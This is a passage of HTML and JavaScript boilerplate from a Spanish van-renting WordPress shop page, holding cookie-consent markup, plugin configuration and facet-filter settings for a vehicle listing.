									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
[cookie_audet category="performance" style="winter" columns="cookie,duration,description"]								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
[cookie_audet category="analytics" style="winter" columns="cookie,duration,description"]								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
[cookie_audet category="advertisement" style="winter" columns="cookie,duration,description"]								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
[cookie_audet category="others" style="winter" columns="cookie,duration,description"]								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div data-rocket-location-hash="1e2d6f22948093efa700becde80dac2d" class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div data-rocket-location-hash="c655992de13dd98f629b19c9a0f72c6b" class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->		<script type="text/javascript">
			function dnd_cf7_generateUUIDv4() {
				const bytes = new Uint8Array(16);
				crypto.getRandomValues(bytes);
				bytes[6] = (bytes[6] & 0x0f) | 0x40; // version 4
				bytes[8] = (bytes[8] & 0x3f) | 0x80; // variant 10
				const hex = Array.from(bytes, b => b.toString(16).padStart(2, "0")).join("");
				return hex.replace(/^(.{8})(.{4})(.{4})(.{4})(.{12})$/, "$1-$2-$3-$4-$5");
			}

			document.addEventListener("DOMContentLoaded", function() {
				if ( ! document.cookie.includes("wpcf7_guest_user_id")) {
					document.cookie = "wpcf7_guest_user_id=" + dnd_cf7_generateUUIDv4() + "; path=/; max-age=" + (12 * 3600) + "; samesite=Lax";
				}
			});
		</script>
		<div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://totalrenting.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"1","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"dd\/mm\/yy","gmt_offset":"-1","date_input_timezone_reference":"default","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=6.8.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7_redirect_forms = {"264787":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"262650":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"244498":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"[sm-name], [sm-email],[sm-phone],[Tipo]","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"227261":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"222819":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"[sm-name],[sm-email],[sm-phone]","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"204074":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"sm-email","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"194393":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"43161":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"sm-email","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"39539":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"38813":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"sm-email","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"31423":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"25746":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"14889":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"sm-email","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"14695":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"sm-email","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"14624":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"[sm-name],[sm-email],[sm-phone],[Tipo]","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/cf7-redirection/js/wpcf7-redirect-script.js" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/contact-form-7-pipedrive-integration/resources/compiled/theme/js/app.js?id=2645cdd39c759fb25ff3ed38dfa2f26c" id="cf7-pipedrive-theme-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/finalizar-compra\/??(.*)|\/carrito\/?|\/mi-cuenta\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/totalrenting.es","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="yith-infinitescroll-js-extra">
/* <![CDATA[ */
var yith_infs_script = {"shop":"1","block_loader":"https:\/\/totalrenting.es\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/block-loader.gif","change_url":"","use_cache":"1","elem_height":null,"scroll_restoration":"manual","scroll_top_on_click_load_more":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith.infinitescroll.min.js?ver=1.19.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs_premium = {"options":{"home":{"navSelector":"nav.woocommerce-pagination","nextSelector":"nav.woocommerce-pagination a.next","itemSelector":"a.product","contentSelector":".gridProductos","eventType":"scroll","buttonLabel":"Ver m\u00e1s","buttonClass":"","presetLoader":"https:\/\/totalrenting.es\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/loader.gif","customLoader":"","loadEffect":"yith-infs-zoomIn"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith-infs.min.js?ver=1.19.0" id="yith-infs-js"></script>
<script type="text/javascript" id="uacf7-multistep-js-extra">
/* <![CDATA[ */
var uacf7_multistep_obj = {"ajax_url":"https:\/\/totalrenting.es\/wp-admin\/admin-ajax.php","nonce":"c1d22b44ef"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/multistep.js" id="uacf7-multistep-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/progressbar.js" id="uacf7-progressbar-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js?ver=6.8.3" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/range-slider/js/range-slider.js?ver=6.8.3" id="uacf7-range-slider-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui-touch-punch/0.2.3/jquery.ui.touch-punch.min.js?ver=6.8.3" id="touch-punch-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/totalrenting.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/totalrenting.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/totalrenting.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.6" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" id="codedropz-uploader-js-extra">
/* <![CDATA[ */
var dnd_cf7_uploader = {"ajax_url":"https:\/\/totalrenting.es\/wp-admin\/admin-ajax.php","ajax_nonce":"db58af13f7","drag_n_drop_upload":{"tag":"h3","text":"Arrastra y suelta aqu\u00ed los archivos","or_separator":"o","browse":"busca archivos","server_max_error":"El archivo subido supera el tama\u00f1o m\u00e1ximo de subida de tu servidor.","large_file":"El archivo subido es demasiado grande","inavalid_type":"El archivo subido no es un tipo de archivo permitido","max_file_limit":"Nota: algunos de los archivos no se han subido (solo se permiten %count% archivos)","required":"Este campo es obligatorio.","delete":{"text":"borrando","title":"Eliminar"}},"dnd_text_counter":"de","disable_btn":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.9.2" id="codedropz-uploader-js"></script>
<link href="https://totalrenting.es/wp-content/plugins/facetwp/assets/css/front.css?ver=4.2.1" rel="stylesheet">
<script src="https://totalrenting.es/wp-content/plugins/facetwp/assets/js/dist/front.min.js?ver=4.2.1"></script>
<link href="https://totalrenting.es/wp-content/plugins/facetwp/assets/vendor/fSelect/fSelect.css?ver=4.2.1" rel="stylesheet">
<script src="https://totalrenting.es/wp-content/plugins/facetwp/assets/vendor/fSelect/fSelect.js?ver=4.2.1"></script>
<link href="https://totalrenting.es/wp-content/plugins/facetwp/assets/vendor/noUiSlider/nouislider.css?ver=4.2.1" rel="stylesheet">
<script src="https://totalrenting.es/wp-content/plugins/facetwp/assets/vendor/noUiSlider/nouislider.min.js?ver=4.2.1"></script>
<script src="https://totalrenting.es/wp-content/plugins/facetwp/assets/vendor/nummy/nummy.min.js?ver=4.2.1"></script>
<script src="https://totalrenting.es/wp-content/plugins/facetwp-flyout/assets/js/front.js?ver=0.7"></script>
<link href="https://totalrenting.es/wp-content/plugins/facetwp-flyout/assets/css/front.css?ver=0.7" rel="stylesheet">
<script src="https://totalrenting.es/wp-content/plugins/facetwp/includes/integrations/woocommerce/woocommerce.js?ver=4.2.1"></script>
<script>
window.FWP_JSON = {"prefix":"_","no_results_text":"No se han encontrado resultados","ajaxurl":"https:\/\/totalrenting.es\/wp-json\/facetwp\/v1\/refresh","nonce":"fa5f5f5ea5","preload_data":{"facets":{"destacados":"<div class=\"facetwp-radio\" data-value=\"entrega-rapida\"><span class=\"facetwp-display-value\">Entrega r\u00e1pida<\/span><span class=\"facetwp-counter\">(4)<\/span><\/div>","categories":"<div class=\"facetwp-radio\" data-value=\"1\"><span class=\"facetwp-display-value\">Manual<\/span><span class=\"facetwp-counter\">(40)<\/span><\/div>","tipo_de_coche":"<select class=\"facetwp-dropdown\" multiple=\"multiple\"><option value=\"\">Cualquiera<\/option><option value=\"0\" data-counter=\"\" class=\"d0\">Berlina<\/option><option value=\"6\" data-counter=\"\" class=\"d0\">Furg\u00f3n<\/option><option value=\"5\" data-counter=\"\" class=\"d0\">Furgoneta<\/option><\/select>","combustible":"<select class=\"facetwp-dropdown\" multiple=\"multiple\"><option value=\"\">Cualquiera<\/option><option value=\"2\" data-counter=\"\" class=\"d0\">Diesel<\/option><option value=\"diesel\" data-counter=\"\" class=\"d0\">Diesel<\/option><\/select>","precio":"<div class=\"facetwp-slider-wrap\"><div class=\"facetwp-slider\"><\/div><\/div><span class=\"facetwp-slider-label\"><\/span><div><input type=\"button\" class=\"facetwp-slider-reset\" value=\"Reiniciar\" \/><\/div>","cv":"<div class=\"facetwp-slider-wrap\"><div class=\"facetwp-slider\"><\/div><\/div><span class=\"facetwp-slider-label\"><\/span><div><input type=\"button\" class=\"facetwp-slider-reset\" value=\"Reiniciar\" \/><\/div>","marcas":"<div class=\"facetwp-checkbox\" data-value=\"volkswagen\"><span class=\"facetwp-display-value\">Volkswagen<\/span><span class=\"facetwp-counter\">(3)<\/span><\/div>"},"template":"","settings":{"pager":{"page":1,"per_page":999,"total_rows":40,"total_pages":1},"num_choices":{"destacados":1,"categories":1,"tipo_de_coche":3,"combustible":2,"precio":1,"cv":1,"marcas":1},"labels":{"destacados":"Entrega r\u00e1pida","categories":"Transmisi\u00f3n","tipo_de_coche":"Tipo","combustible":"Combustible","precio":"Cuota","cv":"Potencia","marcas":"Marcas"},"tipo_de_coche":{"placeholder":"Cualquiera","overflowText":"{n} selecciones","searchText":"Buscar","noResultsText":"No se han encontrado resultados","operator":"or"},"combustible":{"placeholder":"Cualquiera","overflowText":"{n} selecciones","searchText":"Buscar","noResultsText":"No se han encontrado resultados","operator":"or"},"precio":{"range":{"min":562,"max":1265},"decimal_separator":".","thousands_separator":",","start":[562,1265],"format":"0","prefix":"","suffix":"\u20ac","step":"50"},"cv":{"range":{"min":100,"max":163},"decimal_separator":".","thousands_separator":",","start":[100,163],"format":"0","prefix":"","suffix":"cv","step":"5"},"marcas":{"show_expanded":"no"}}},"expand":"[+]","collapse":"[-]"};
window.FWP_HTTP = {"get":[],"uri":"furgonetas\/isotermo\/andalucia-isotermo","url_vars":[]};
</script>



    <script>
        (function($) {



            var target = jQuery('.modelosDisponibles');

            var cargada = 0;





            document.addEventListener('facetwp-loaded', function() {



                if (cargada > 0) {



                    jQuery('html, body').animate({
                        scrollTop: target.offset().top
                    }, 500);

                } else {



                    cargada = 1;

                }



            });

        })(jQuery);
    </script>



    


<script type="text/javascript" src="https://totalrenting.es/wp-content/themes/totalRenting/assets/js/script.js"></script>



<style>
	html body iframe#LeadboosterContainer {

		bottom: 0 !important;

		right: 0 !important;

		width: 0 !important;

		height: 0 !important;

	}
</style>



<script>

	/*Para los leads-sources*/

	function setCookie(name, value, days) {

		var expires = "";

		if (days) {

			var date = new Date();

			date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));

			expires = "; expires=" + date.toUTCString();

		}

		document.cookie = name + "=" + (value || "") + expires + "; path=/";

	}



	function getCookie(name) {

